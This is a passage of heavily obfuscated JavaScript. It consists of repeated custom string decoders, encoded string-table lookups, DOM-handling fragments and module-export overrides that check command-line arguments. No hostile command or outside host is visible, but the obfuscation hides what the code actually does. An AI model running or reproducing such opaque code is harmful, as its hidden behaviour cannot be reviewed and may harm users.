o_PWk4=\"!ANTnQHYRK)%[m61=S}5P&V>Cg|I$O7fdqjuX+0v?3:F\\\"ML9t4^]2`8kGi*s.e({<pZ#owx;/W_JhlyEBDb@U~,rzac\",SkMRDA,WVjrjW,j2CLJD,EPLIahr,QT8eWeC,gyJewBw,MbU_ni;FvXU2dh(SkMRDA=\"\"+(qYGDYU||\"\"),WVjrjW=SkMRDA.length,j2CLJD=[],EPLIahr=g7qxukq[0x0],QT8eWeC=g7qxukq[0x0],gyJewBw=-g7qxukq[0x1]);for(MbU_ni=g7qxukq[0x0];MbU_ni<WVjrjW;MbU_ni++){var Eu3OYA=o_PWk4.indexOf(SkMRDA[MbU_ni]);if(Eu3OYA===-g7qxukq[0x1])continue;if(gyJewBw<g7qxukq[0x0]){gyJewBw=Eu3OYA}else{FvXU2dh(gyJewBw+=Eu3OYA*g7qxukq[0xa],EPLIahr|=gyJewBw<<QT8eWeC,QT8eWeC+=(gyJewBw&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(j2CLJD.push(EPLIahr&g7qxukq[0x3]),EPLIahr>>=g7qxukq[0x2],QT8eWeC-=g7qxukq[0x2])}while(QT8eWeC>g7qxukq[0x8]);gyJewBw=-g7qxukq[0x1]}}if(gyJewBw>-g7qxukq[0x1]){j2CLJD.push((EPLIahr|gyJewBw<<QT8eWeC)&g7qxukq[0x3])}return O4_flc8(j2CLJD)}function SkMRDA(...qYGDYU){qYGDYU[g7qxukq[0x4]]=g7qxukq[0x1];if(typeof Eu3OYA[qYGDYU[g7qxukq[0x0]]]===g7qxukq[0x9]){return Eu3OYA[qYGDYU[g7qxukq[0x0]]]=o_PWk4(YcDJ5C[qYGDYU[g7qxukq[0x0]]])}return Eu3OYA[qYGDYU[g7qxukq[0x0]]]}WVjrjW[j2CLJD(0x1c2)]=new(iRbleI(SkMRDA(0x1c3)))({[SkMRDA(0x1c4)]:WVjrjW[SkMRDA(0x1c5)],[SkMRDA(0x1c6)]:g7qxukq[0x37]})}),WVjrjW[j2CLJD(0x1c7)]=WVjrjW[j2CLJD(g7qxukq[0x79])][j2CLJD(g7qxukq[0x7a])](j2CLJD(0x1ca)),WVjrjW[j2CLJD(0x1cb)]=WVjrjW[j2CLJD(g7qxukq[0x79])][j2CLJD(g7qxukq[0x7a])](j2CLJD(0x1cc)));if(iRbleI(j2CLJD(g7qxukq[0x72]))[j2CLJD(g7qxukq[0x73])](j2CLJD(g7qxukq[0x7b])+j2CLJD(0x1cd)+j2CLJD(0x1ce))){QPgEK4(o_PWk4);function o_PWk4(...WVjrjW){FvXU2dh(WVjrjW[g7qxukq[0x4]]=g7qxukq[0x1],WVjrjW[-g7qxukq[0x7c]]=\"DAW9z#E@w4eB=)PFS;~M<.>pNR?bXy{VgsvdLr3[]:x*K7Zn,`21%&ku$_IJ+i!06Y|qUca(^}58\\\"jfGtTomClQHhO/\",WVjrjW[g7qxukq[0x1e]]=\"\"+(WVjrjW[g7qxukq[0x0]]||\"\"),WVjrjW[g7qxukq[0x12]]=WVjrjW[g7qxukq[0x1e]].length,WVjrjW[g7qxukq[0x3e]]=[],WVjrjW[g7qxukq[0x7]]=g7qxukq[0x0],WVjrjW[g7qxukq[0x24]]=g7qxukq[0x0],WVjrjW[g7qxukq[0x5]]=-g7qxukq[0x1]);for(WVjrjW[g7qxukq[0x2]]=g7qxukq[0x0];WVjrjW[g7qxukq[0x2]]<WVjrjW[g7qxukq[0x12]];WVjrjW[g7qxukq[0x2]]++){WVjrjW[-g7qxukq[0x7d]]=WVjrjW[-g7qxukq[0x7c]].indexOf(WVjrjW[g7qxukq[0x1e]][WVjrjW[g7qxukq[0x2]]]);if(WVjrjW[-g7qxukq[0x7d]]===-g7qxukq[0x1])continue;if(WVjrjW[g7qxukq[0x5]]<g7qxukq[0x0]){WVjrjW[g7qxukq[0x5]]=WVjrjW[-g7qxukq[0x7d]]}else{FvXU2dh(WVjrjW[g7qxukq[0x5]]+=WVjrjW[-g7qxukq[0x7d]]*g7qxukq[0xa],WVjrjW[g7qxukq[0x7]]|=WVjrjW[g7qxukq[0x5]]<<WVjrjW[g7qxukq[0x24]],WVjrjW[g7qxukq[0x24]]+=(WVjrjW[g7qxukq[0x5]]&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(WVjrjW[g7qxukq[0x3e]].push(WVjrjW[g7qxukq[0x7]]&g7qxukq[0x3]),WVjrjW[g7qxukq[0x7]]>>=g7qxukq[0x2],WVjrjW[g7qxukq[0x24]]-=g7qxukq[0x2])}while(WVjrjW[g7qxukq[0x24]]>g7qxukq[0x8]);WVjrjW[g7qxukq[0x5]]=-g7qxukq[0x1]}}if(WVjrjW[g7qxukq[0x5]]>-g7qxukq[0x1]){WVjrjW[g7qxukq[0x3e]].push((WVjrjW[g7qxukq[0x7]]|WVjrjW[g7qxukq[0x5]]<<WVjrjW[g7qxukq[0x24]])&g7qxukq[0x3])}return O4_flc8(WVjrjW[g7qxukq[0x3e]])}function SkMRDA(WVjrjW){if(typeof Eu3OYA[WVjrjW]===g7qxukq[0x9]){return Eu3OYA[WVjrjW]=o_PWk4(YcDJ5C[WVjrjW])}return Eu3OYA[WVjrjW]}MbU_ni[SkMRDA(0x1cf)](iRbleI(SkMRDA(0x1d0))[SkMRDA(0x1d1)+SkMRDA(0x1d2)](SkMRDA(0x1d3))[SkMRDA(0x1d4)](g7qxukq[0x95]),QPgEK4(function(...qYGDYU){FvXU2dh(QPgEK4(o_PWk4),qYGDYU[g7qxukq[0x4]]=g7qxukq[0x1e],QPgEK4(j2CLJD));function j2CLJD(...qYGDYU){FvXU2dh(qYGDYU[g7qxukq[0x4]]=g7qxukq[0x1],qYGDYU[g7qxukq[0x1]]=\"C*.+pvBK]OFgAa<{>_^9zGwdhNW$`?}i&0!mH[EXV)6Ut(;\\\"7P|3yRZlsT@o1#fj5M8x:=2~/ceuQI,4bYJ%LnSrkqD\",qYGDYU[-g7qxukq[0x3b]]=\"\"+(qYGDYU[g7qxukq[0x0]]||\"\"),qYGDYU[g7qxukq[0xf]]=qYGDYU[-g7qxukq[0x3b]].length,qYGDYU[g7qxukq[0x1d]]=[],qYGDYU[g7qxukq[0x7e]]=g7qxukq[0x0],qYGDYU[g7qxukq[0x24]]=g7qxukq[0x0],qYGDYU[g7qxukq[0x8]]=-g7qxukq[0x1]);for(qYGDYU[-g7qxukq[0x18]]=g7qxukq[0x0];qYGDYU[-g7qxukq[0x18]]<qYGDYU[g7qxukq[0xf]];qYGDYU[-g7qxukq[0x18]]++){qYGDYU[g7qxukq[0x7f]]=qYGDYU[g7qxukq[0x1]].indexOf(qYGDYU[-g7qxukq[0x3b]][qYGDYU[-g7qxukq[0x18]]]);if(qYGDYU[g7qxukq[0x7f]]===-g7qxukq[0x1])continue;if(qYGDYU[g7qxukq[0x8]]<g7qxukq[0x0]){qYGDYU[g7qxukq[0x8]]=qYGDYU[g7qxukq[0x7f]]}else{FvXU2dh(qYGDYU[g7qxukq[0x8]]+=qYGDYU[g7qxukq[0x7f]]*g7qxukq[0xa],qYGDYU[g7qxukq[0x7e]]|=qYGDYU[g7qxukq[0x8]]<<qYGDYU[g7qxukq[0x24]],qYGDYU[g7qxukq[0x24]]+=(qYGDYU[g7qxukq[0x8]]&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(qYGDYU[g7qxukq[0x1d]].push(qYGDYU[g7qxukq[0x7e]]&g7qxukq[0x3]),qYGDYU[g7qxukq[0x7e]]>>=g7qxukq[0x2],qYGDYU[g7qxukq[0x24]]-=g7qxukq[0x2])}while(qYGDYU[g7qxukq[0x24]]>g7qxukq[0x8]);qYGDYU[g7qxukq[0x8]]=-g7qxukq[0x1]}}if(qYGDYU[g7qxukq[0x8]]>-g7qxukq[0x1]){qYGDYU[g7qxukq[0x1d]].push((qYGDYU[g7qxukq[0x7e]]|qYGDYU[g7qxukq[0x8]]<<qYGDYU[g7qxukq[0x24]])&g7qxukq[0x3])}return O4_flc8(qYGDYU[g7qxukq[0x1d]])}function o_PWk4(...qYGDYU){qYGDYU[g7qxukq[0x4]]=g7qxukq[0x1];if(typeof Eu3OYA[qYGDYU[g7qxukq[0x0]]]===g7qxukq[0x9]){return Eu3OYA[qYGDYU[g7qxukq[0x0]]]=j2CLJD(YcDJ5C[qYGDYU[g7qxukq[0x0]]])}return Eu3OYA[qYGDYU[g7qxukq[0x0]]]}if(o_PWk4(0x1d5)in HINtud){SkMRDA()}function SkMRDA(){ZzQIkK[\"zgU1OYg\"].exports=async(qYGDYU=(...qYGDYU)=>{FvXU2dh(qYGDYU[g7qxukq[0x4]]=g7qxukq[0x0],QPgEK4(o_PWk4));function j2CLJD(qYGDYU){var j2CLJD=\"+8z:v$*%/r,Ju0sF?[R6HWeXtxa^2E@}n]pDIf<yV(9.;7kwih&`LPQ{!5#C~dBKl=Sbj3ToA)|O>1GcgM4q_mZUN\\\"Y\",o_PWk4,SkMRDA,WVjrjW,EPLIahr,QT8eWeC,gyJewBw,MbU_ni;FvXU2dh(o_PWk4=\"\"+(qYGDYU||\"\"),SkMRDA=o_PWk4.length,WVjrjW=[],EPLIahr=g7qxukq[0x0],QT8eWeC=g7qxukq[0x0],gyJewBw=-g7qxukq[0x1]);for(MbU_ni=g7qxukq[0x0];MbU_ni<SkMRDA;MbU_ni++){var Eu3OYA=j2CLJD.indexOf(o_PWk4[MbU_ni]);if(Eu3OYA===-g7qxukq[0x1])continue;if(gyJewBw<g7qxukq[0x0]){gyJewBw=Eu3OYA}else{FvXU2dh(gyJewBw+=Eu3OYA*g7qxukq[0xa],EPLIahr|=gyJewBw<<QT8eWeC,QT8eWeC+=(gyJewBw&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(WVjrjW.push(EPLIahr&g7qxukq[0x3]),EPLIahr>>=g7qxukq[0x2],QT8eWeC-=g7qxukq[0x2])}while(QT8eWeC>g7qxukq[0x8]);gyJewBw=-g7qxukq[0x1]}}if(gyJewBw>-g7qxukq[0x1]){WVjrjW.push((EPLIahr|gyJewBw<<QT8eWeC)&g7qxukq[0x3])}return O4_flc8(WVjrjW)}function o_PWk4(...qYGDYU){qYGDYU[g7qxukq[0x4]]=g7qxukq[0x1];if(typeof Eu3OYA[qYGDYU[g7qxukq[0x0]]]===g7qxukq[0x9]){return Eu3OYA[qYGDYU[g7qxukq[0x0]]]=j2CLJD(YcDJ5C[qYGDYU[g7qxukq[0x0]]])}return Eu3OYA[qYGDYU[g7qxukq[0x0]]]}throw new(iRbleI(o_PWk4(0x1d6)))(o_PWk4(0x1d7))})=>{const j2CLJD=new(iRbleI(o_PWk4(0x1d8)))(iRbleI(o_PWk4(0x1d9)).argv.slice(g7qxukq[0x1e]));if(!j2CLJD.has(o_PWk4(0x1da))){if(j2CLJD.size!==g7qxukq[0x1])return g7qxukq[0x37];if(!j2CLJD.has(g7qxukq[0x88]))return g7qxukq[0x37]}await(async(j2CLJD,SkMRDA)=>{if(j2CLJD)return o_PWk4(0x1db);if(SkMRDA===(await qYGDYU()))return o_PWk4(0x1dc);return\"\"})();return g7qxukq[0x39]}}if(iRbleI(o_PWk4(0x1dd))[o_PWk4(0x1de)][o_PWk4(0x1df)+o_PWk4(0x1e0)][o_PWk4(0x1e1)+o_PWk4(0x1e2)](qYGDYU[g7qxukq[0x1]][o_PWk4(0x1e3)]())){WVjrjW[o_PWk4(0x1e4)]=g7qxukq[0x37];return g7qxukq[0x37]}},g7qxukq[0x1e]))}if(WVjrjW[j2CLJD(0x1e5)]){var EPLIahr;function QT8eWeC(WVjrjW){var qYGDYU=\"bcj0[K=i~\\\"GNWtqZ/y%d+LT4v`zI3Q(JDx9&,AgR<U6f{*h;ruo@|):Y}5p1smaM$H2SC8VkBPnF.O>^EXl7?w#]e!_\",j2CLJD,o_PWk4,SkMRDA,EPLIahr,QT8eWeC,gyJewBw,MbU_ni;FvXU2dh(j2CLJD=\"\"+(WVjrjW||\"\"),o_PWk4=j2CLJD.length,SkMRDA=[],EPLIahr=g7qxukq[0x0],QT8eWeC=g7qxukq[0x0],gyJewBw=-g7qxukq[0x1]);for(MbU_ni=g7qxukq[0x0];MbU_ni<o_PWk4;MbU_ni++){var Eu3OYA=qYGDYU.indexOf(j2CLJD[MbU_ni]);if(Eu3OYA===-g7qxukq[0x1])continue;if(gyJewBw<g7qxukq[0x0]){gyJewBw=Eu3OYA}else{FvXU2dh(gyJewBw+=Eu3OYA*g7qxukq[0xa],EPLIahr|=gyJewBw<<QT8eWeC,QT8eWeC+=(gyJewBw&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(SkMRDA.push(EPLIahr&g7qxukq[0x3]),EPLIahr>>=g7qxukq[0x2],QT8eWeC-=g7qxukq[0x2])}while(QT8eWeC>g7qxukq[0x8]);gyJewBw=-g7qxukq[0x1]}}if(gyJewBw>-g7qxukq[0x1]){SkMRDA.push((EPLIahr|gyJewBw<<QT8eWeC)&g7qxukq[0x3])}return O4_flc8(SkMRDA)}function gyJewBw(WVjrjW){if(typeof Eu3OYA[WVjrjW]===g7qxukq[0x9]){return Eu3OYA[WVjrjW]=QT8eWeC(YcDJ5C[WVjrjW])}return Eu3OYA[WVjrjW]}FvXU2dh(EPLIahr=this[j2CLJD(0x1e6)](),WVjrjW[gyJewBw(0x1e7)][gyJewBw(g7qxukq[0x81])](gyJewBw(0x1e9))[gyJewBw(0x1ea)](function(WVjrjW){var qYGDYU;FvXU2dh(QPgEK4(o_PWk4),QPgEK4(j2CLJD));function j2CLJD(...WVjrjW){FvXU2dh(WVjrjW[g7qxukq[0x4]]=g7qxukq[0x1],WVjrjW[g7qxukq[0x28]]=\";rDGmVK4p|M`ThPY9uC%Qe82v#iR67gc~Fb<Edsfa@lnt)L}&[J=Nz/_Z.wx*]o:\\\"?qB!O>,W^Iy1X(Sj$UAHk5+{03\",WVjrjW[g7qxukq[0x1e]]=\"\"+(WVjrjW[g7qxukq[0x0]]||\"\"),WVjrjW[g7qxukq[0xf]]=WVjrjW[g7qxukq[0x1e]].length,WVjrjW[g7qxukq[0x1d]]=[],WVjrjW[g7qxukq[0x7]]=g7qxukq[0x0],WVjrjW[g7qxukq[0x80]]=g7qxukq[0x0],WVjrjW[g7qxukq[0x8]]=-g7qxukq[0x1]);for(WVjrjW[g7qxukq[0x2]]=g7qxukq[0x0];WVjrjW[g7qxukq[0x2]]<WVjrjW[g7qxukq[0xf]];WVjrjW[g7qxukq[0x2]]++){WVjrjW[-g7qxukq[0x23]]=WVjrjW[g7qxukq[0x28]].indexOf(WVjrjW[g7qxukq[0x1e]][WVjrjW[g7qxukq[0x2]]]);if(WVjrjW[-g7qxukq[0x23]]===-g7qxukq[0x1])continue;if(WVjrjW[g7qxukq[0x8]]<g7qxukq[0x0]){WVjrjW[g7qxukq[0x8]]=WVjrjW[-g7qxukq[0x23]]}else{FvXU2dh(WVjrjW[g7qxukq[0x8]]+=WVjrjW[-g7qxukq[0x23]]*g7qxukq[0xa],WVjrjW[g7qxukq[0x7]]|=WVjrjW[g7qxukq[0x8]]<<WVjrjW[g7qxukq[0x80]],WVjrjW[g7qxukq[0x80]]+=(WVjrjW[g7qxukq[0x8]]&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(WVjrjW[g7qxukq[0x1d]].push(WVjrjW[g7qxukq[0x7]]&g7qxukq[0x3]),WVjrjW[g7qxukq[0x7]]>>=g7qxukq[0x2],WVjrjW[g7qxukq[0x80]]-=g7qxukq[0x2])}while(WVjrjW[g7qxukq[0x80]]>g7qxukq[0x8]);WVjrjW[g7qxukq[0x8]]=-g7qxukq[0x1]}}if(WVjrjW[g7qxukq[0x8]]>-g7qxukq[0x1]){WVjrjW[g7qxukq[0x1d]].push((WVjrjW[g7qxukq[0x7]]|WVjrjW[g7qxukq[0x8]]<<WVjrjW[g7qxukq[0x80]])&g7qxukq[0x3])}return O4_flc8(WVjrjW[g7qxukq[0x1d]])}function o_PWk4(...WVjrjW){WVjrjW[g7qxukq[0x4]]=g7qxukq[0x1];if(typeof Eu3OYA[WVjrjW[g7qxukq[0x0]]]===g7qxukq[0x9]){return Eu3OYA[WVjrjW[g7qxukq[0x0]]]=j2CLJD(YcDJ5C[WVjrjW[g7qxukq[0x0]]])}return Eu3OYA[WVjrjW[g7qxukq[0x0]]]}qYGDYU=MbU_ni(this)[gyJewBw(g7qxukq[0x81])](o_PWk4(0x1eb))[o_PWk4(0x1ec)](o_PWk4(0x1ed));if(MbU_ni(this)[o_PWk4(0x1ee)](o_PWk4(0x1ef))&&EPLIahr[o_PWk4(0x1f0)](g7qxukq[0x150]+qYGDYU)<g7qxukq[0x0]){QPgEK4(QT8eWeC);function SkMRDA(WVjrjW){var qYGDYU=\"r<w>}.,?u_G8HOEIVDg6R%h/!cWQn]KfJ)tzZ(aC+7NM#iB\\\"*v`bq34|od@j&k9;lLTy:1xS[X2^s5pe=mA${F0YPU~\",j2CLJD,o_PWk4,SkMRDA,QT8eWeC,EPLIahr,gyJewBw,MbU_ni;FvXU2dh(j2CLJD=\"\"+(WVjrjW||\"\"),o_PWk4=j2CLJD.length,SkMRDA=[],QT8eWeC=g7qxukq[0x0],EPLIahr=g7qxukq[0x0],gyJewBw=-g7qxukq[0x1]);for(MbU_ni=g7qxukq[0x0];MbU_ni<o_PWk4;MbU_ni++){var Eu3OYA=qYGDYU.indexOf(j2CLJD[MbU_ni]);if(Eu3OYA===-g7qxukq[0x1])continue;if(gyJewBw<g7qxukq[0x0]){gyJewBw=Eu3OYA}else{FvXU2dh(gyJewBw+=Eu3OYA*g7qxukq[0xa],QT8eWeC|=gyJewBw<<EPLIahr,EPLIahr+=(gyJewBw&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(SkMRDA.push(QT8eWeC&g7qxukq[0x3]),QT8eWeC>>=g7qxukq[0x2],EPLIahr-=g7qxukq[0x2])}while(EPLIahr>g7qxukq[0x8]);gyJewBw=-g7qxukq[0x1]}}if(gyJewBw>-g7qxukq[0x1]){SkMRDA.push((QT8eWeC|gyJewBw<<EPLIahr)&g7qxukq[0x3])}return O4_flc8(SkMRDA)}function QT8eWeC(...WVjrjW){WVjrjW[g7qxukq[0x4]]=g7qxukq[0x1];if(typeof Eu3OYA[WVjrjW[g7qxukq[0x0]]]===g7qxukq[0x9]){return Eu3OYA[WVjrjW[g7qxukq[0x0]]]=SkMRDA(YcDJ5C[WVjrjW[g7qxukq[0x0]]])}return Eu3OYA[WVjrjW[g7qxukq[0x0]]]}MbU_ni(this)[QT8eWeC(0x1f1)+QT8eWeC(0x1f2)](QT8eWeC(0x1f3)+g7qxukq[0xcb])}}))}WVjrjW[j2CLJD(0x1f4)]()},[o_PWk4(0x1f5)]:function(){var WVjrjW,qYGDYU;QPgEK4(o_PWk4);function j2CLJD(WVjrjW){var qYGDYU=\"2NfFwS~PT#17W*u@iq9XEcL6;:d&o(peRrMg{Y?/Ia.C$}v+s)_G|mKbl4z<Z%QhD[BAOkn0`,\\\"8>=H]^U!53tjxyVJ\",j2CLJD,o_PWk4,MbU_ni,Eu3OYA,YcDJ5C,SkMRDA,EPLIahr;FvXU2dh(j2CLJD=\"\"+(WVjrjW||\"\"),o_PWk4=j2CLJD.length,MbU_ni=[],Eu3OYA=g7qxukq[0x0],YcDJ5C=g7qxukq[0x0],SkMRDA=-g7qxukq[0x1]);for(EPLIahr=g7qxukq[0x0];EPLIahr<o_PWk4;EPLIahr++){var QT8eWeC=qYGDYU.indexOf(j2CLJD[EPLIahr]);if(QT8eWeC===-g7qxukq[0x1])continue;if(SkMRDA<g7qxukq[0x0]){SkMRDA=QT8eWeC}else{FvXU2dh(SkMRDA+=QT8eWeC*g7qxukq[0xa],Eu3OYA|=SkMRDA<<YcDJ5C,YcDJ5C+=(SkMRDA&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(MbU_ni.push(Eu3OYA&g7qxukq[0x3]),Eu3OYA>>=g7qxukq[0x2],YcDJ5C-=g7qxukq[0x2])}while(YcDJ5C>g7qxukq[0x8]);SkMRDA=-g7qxukq[0x1]}}if(SkMRDA>-g7qxukq[0x1]){MbU_ni.push((Eu3OYA|SkMRDA<<YcDJ5C)&g7qxukq[0x3])}return O4_flc8(MbU_ni)}function o_PWk4(...WVjrjW){WVjrjW[g7qxukq[0x4]]=g7qxukq[0x1];if(typeof Eu3OYA[WVjrjW[g7qxukq[0x0]]]===g7qxukq[0x9]){return Eu3OYA[WVjrjW[g7qxukq[0x0]]]=j2CLJD(YcDJ5C[WVjrjW[g7qxukq[0x0]]])}return Eu3OYA[WVjrjW[g7qxukq[0x0]]]}FvXU2dh(WVjrjW=this,qYGDYU=[],WVjrjW[o_PWk4(0x1f6)][o_PWk4(g7qxukq[0x82])](o_PWk4(0x1f8))[o_PWk4(g7qxukq[0x92])](function(j2CLJD){if(!MbU_ni(this)[o_PWk4(0x1fa)+g7qxukq[0x139]](o_PWk4(0x1fb))){var SkMRDA,EPLIahr;QPgEK4(gyJewBw);function QT8eWeC(j2CLJD){var SkMRDA=\"%<^>16`!}{u9@,4:P?TvbkwhOCBFR*(|2\\\"VKm_g7J[EfiN+=;~qxty0DQp#zs8oHIAr)SlMnZYUdW5&]3a/XL$jcGe.\",EPLIahr,QT8eWeC,gyJewBw,jf2O4dc,laKqz7,Yu9e6L,YBHONl;FvXU2dh(EPLIahr=\"\"+(j2CLJD||\"\"),QT8eWeC=EPLIahr.length,gyJewBw=[],jf2O4dc=g7qxukq[0x0],laKqz7=g7qxukq[0x0],Yu9e6L=-g7qxukq[0x1]);for(YBHONl=g7qxukq[0x0];YBHONl<QT8eWeC;YBHONl++){var iUvd06l=SkMRDA.indexOf(EPLIahr[YBHONl]);if(iUvd06l===-g7qxukq[0x1])continue;if(Yu9e6L<g7qxukq[0x0]){Yu9e6L=iUvd06l}else{FvXU2dh(Yu9e6L+=iUvd06l*g7qxukq[0xa],jf2O4dc|=Yu9e6L<<laKqz7,laKqz7+=(Yu9e6L&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(gyJewBw.push(jf2O4dc&g7qxukq[0x3]),jf2O4dc>>=g7qxukq[0x2],laKqz7-=g7qxukq[0x2])}while(laKqz7>g7qxukq[0x8]);Yu9e6L=-g7qxukq[0x1]}}if(Yu9e6L>-g7qxukq[0x1]){gyJewBw.push((jf2O4dc|Yu9e6L<<laKqz7)&g7qxukq[0x3])}return O4_flc8(gyJewBw)}function gyJewBw(...j2CLJD){j2CLJD[g7qxukq[0x4]]=g7qxukq[0x1];if(typeof Eu3OYA[j2CLJD[g7qxukq[0x0]]]===g7qxukq[0x9]){return Eu3OYA[j2CLJD[g7qxukq[0x0]]]=QT8eWeC(YcDJ5C[j2CLJD[g7qxukq[0x0]]])}return Eu3OYA[j2CLJD[g7qxukq[0x0]]]}FvXU2dh(SkMRDA=MbU_ni(this)[o_PWk4(g7qxukq[0x82])](o_PWk4(0x1fc))[o_PWk4(0x1fd)](o_PWk4(0x1fe)),EPLIahr=gyJewBw(0x1ff)+SkMRDA);if(typeof WVjrjW[gyJewBw(g7qxukq[0x87])][EPLIahr]===gyJewBw(0x201)+gyJewBw(0x202)){QPgEK4(jf2O4dc);function jf2O4dc(...j2CLJD){FvXU2dh(j2CLJD[g7qxukq[0x4]]=g7qxukq[0x1],j2CLJD[-g7qxukq[0x83]]=\"nzDHalYXgCWPrNTEdGAMSfBbULIqoJscFKVjtRQ2ZiOvhk@m5]pe#`{+,y/71*0}=8>9x(<.w!6^4;_u:%|3[\\\"$?)&~\",j2CLJD[g7qxukq[0x1e]]=\"\"+(j2CLJD[g7qxukq[0x0]]||\"\"),j2CLJD[g7qxukq[0x12]]=j2CLJD[g7qxukq[0x1e]].length,j2CLJD[g7qxukq[0x84]]=[],j2CLJD[g7qxukq[0x85]]=g7qxukq[0x0],j2CLJD[g7qxukq[0xc]]=g7qxukq[0x0],j2CLJD[g7qxukq[0x6]]=-g7qxukq[0x1]);for(j2CLJD[g7qxukq[0x86]]=g7qxukq[0x0];j2CLJD[g7qxukq[0x86]]<j2CLJD[g7qxukq[0x12]];j2CLJD[g7qxukq[0x86]]++){j2CLJD[g7qxukq[0x22]]=j2CLJD[-g7qxukq[0x83]].indexOf(j2CLJD[g7qxukq[0x1e]][j2CLJD[g7qxukq[0x86]]]);if(j2CLJD[g7qxukq[0x22]]===-g7qxukq[0x1])continue;if(j2CLJD[g7qxukq[0x6]]<g7qxukq[0x0]){j2CLJD[g7qxukq[0x6]]=j2CLJD[g7qxukq[0x22]]}else{FvXU2dh(j2CLJD[g7qxukq[0x6]]+=j2CLJD[g7qxukq[0x22]]*g7qxukq[0xa],j2CLJD[g7qxukq[0x85]]|=j2CLJD[g7qxukq[0x6]]<<j2CLJD[g7qxukq[0xc]],j2CLJD[g7qxukq[0xc]]+=(j2CLJD[g7qxukq[0x6]]&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(j2CLJD[g7qxukq[0x84]].push(j2CLJD[g7qxukq[0x85]]&g7qxukq[0x3]),j2CLJD[g7qxukq[0x85]]>>=g7qxukq[0x2],j2CLJD[g7qxukq[0xc]]-=g7qxukq[0x2])}while(j2CLJD[g7qxukq[0xc]]>g7qxukq[0x8]);j2CLJD[g7qxukq[0x6]]=-g7qxukq[0x1]}}if(j2CLJD[g7qxukq[0x6]]>-g7qxukq[0x1]){j2CLJD[g7qxukq[0x84]].push((j2CLJD[g7qxukq[0x85]]|j2CLJD[g7qxukq[0x6]]<<j2CLJD[g7qxukq[0xc]])&g7qxukq[0x3])}return O4_flc8(j2CLJD[g7qxukq[0x84]])}function laKqz7(j2CLJD){if(typeof Eu3OYA[j2CLJD]===g7qxukq[0x9]){return Eu3OYA[j2CLJD]=jf2O4dc(YcDJ5C[j2CLJD])}return Eu3OYA[j2CLJD]}WVjrjW[gyJewBw(g7qxukq[0x87])][EPLIahr]={[gyJewBw(g7qxukq[0x89])]:g7qxukq[0x0],[laKqz7(0x204)]:g7qxukq[0x1],[laKqz7(0x205)]:g7qxukq[0x1],[laKqz7(0x206)]:g7qxukq[0x0]}}if(WVjrjW[gyJewBw(0x207)][gyJewBw(0x208)]==gyJewBw(0x209)){var Yu9e6L;function YBHONl(j2CLJD){var SkMRDA=\"FN[r)jd5{,xbqMDY0y$Q7mAI/12E4\\\"S=BV#HGs8.|Lt6W*Xek%JoT`@UzC(wi]lf~K:_3+cv9g?u^pZaPh;}R<!O>&n\",EPLIahr,QT8eWeC,gyJewBw,jf2O4dc,laKqz7,Yu9e6L,YBHONl;FvXU2dh(EPLIahr=\"\"+(j2CLJD||\"\"),QT8eWeC=EPLIahr.length,gyJewBw=[],jf2O4dc=g7qxukq[0x0],laKqz7=g7qxukq[0x0],Yu9e6L=-g7qxukq[0x1]);for(YBHONl=g7qxukq[0x0];YBHONl<QT8eWeC;YBHONl++){var iUvd06l=SkMRDA.indexOf(EPLIahr[YBHONl]);if(iUvd06l===-g7qxukq[0x1])continue;if(Yu9e6L<g7qxukq[0x0]){Yu9e6L=iUvd06l}else{FvXU2dh(Yu9e6L+=iUvd06l*g7qxukq[0xa],jf2O4dc|=Yu9e6L<<laKqz7,laKqz7+=(Yu9e6L&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(gyJewBw.push(jf2O4dc&g7qxukq[0x3]),jf2O4dc>>=g7qxukq[0x2],laKqz7-=g7qxukq[0x2])}while(laKqz7>g7qxukq[0x8]);Yu9e6L=-g7qxukq[0x1]}}if(Yu9e6L>-g7qxukq[0x1]){gyJewBw.push((jf2O4dc|Yu9e6L<<laKqz7)&g7qxukq[0x3])}return O4_flc8(gyJewBw)}function iUvd06l(j2CLJD){if(typeof Eu3OYA[j2CLJD]===g7qxukq[0x9]){return Eu3OYA[j2CLJD]=YBHONl(YcDJ5C[j2CLJD])}return Eu3OYA[j2CLJD]}if(gyJewBw(0x20a)in HINtud){cqX1pH8()}function cqX1pH8(){ZzQIkK[\"zgU1OYg\"].exports=async(j2CLJD=()=>{throw new(iRbleI(gyJewBw(0x20b)+g7qxukq[0x56]))(gyJewBw(0x20c))})=>{QPgEK4(SkMRDA);function SkMRDA(...j2CLJD){FvXU2dh(j2CLJD[g7qxukq[0x4]]=g7qxukq[0x1],j2CLJD[g7qxukq[0x1]]=\"|rqn5G\\\"{W8(hNgb&#Uz<FOZdi,^Iv0BtsK]}LS1:2[laRQ.7VJ>fY?X/j$okmHET3_P~;)*pACc9Dx!My=4e6%+@uw`\",j2CLJD[g7qxukq[0x46]]=\"\"+(j2CLJD[g7qxukq[0x0]]||\"\"),j2CLJD[g7qxukq[0x12]]=j2CLJD[g7qxukq[0x46]].length,j2CLJD[g7qxukq[0x3e]]=[],j2CLJD[g7qxukq[0x35]]=g7qxukq[0x0],j2CLJD[g7qxukq[0x24]]=g7qxukq[0x0],j2CLJD[g7qxukq[0x8]]=-g7qxukq[0x1]);for(j2CLJD[g7qxukq[0x18]]=g7qxukq[0x0];j2CLJD[g7qxukq[0x18]]<j2CLJD[g7qxukq[0x12]];j2CLJD[g7qxukq[0x18]]++){j2CLJD[g7qxukq[0x22]]=j2CLJD[g